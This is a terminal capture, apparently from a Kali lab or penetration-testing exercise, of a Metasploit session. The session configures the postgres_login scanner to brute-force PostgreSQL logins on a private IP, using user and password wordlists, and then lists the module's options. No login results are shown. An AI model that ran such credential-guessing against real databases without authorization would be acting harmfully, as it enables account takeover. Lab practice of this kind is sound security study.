 msf6 auxiliary(scanner/postgres/postgres_login) > set rhosts 192.168.117.188
rhosts => 192.168.117.188
msf6 auxiliary(scanner/postgres/postgres_login) > set PASS_FILE /home/kali/pass.txt
PASS_FILE => /home/kali/pass.txt
msf6 auxiliary(scanner/postgres/postgres_login) > set USER_FILE  /home/kali/user.txt
USER_FILE => /home/kali/user.txt
msf6 auxiliary(scanner/postgres/postgres_login) > set threads 10
threads => 10
msf6 auxiliary(scanner/postgres/postgres_login) > show options
Module options (auxiliary/scanner/postgres/postgres_login):
Name Current Setting Required Description
---- --------------- -------- -----------
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
CreateSession false no Create a new session for every successful login
DATABASE template1 yes The database to authenticate against
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE /home/kali/pass.txt no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RETURN_ROWSET true no Set to true to see query result sets
RHOSTS 192.168.117.188 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5432 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 10 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/postgres_default_userpass.txt no File containing (space-separated) users and passwords, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /home/kali/user.txt no File containing users, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.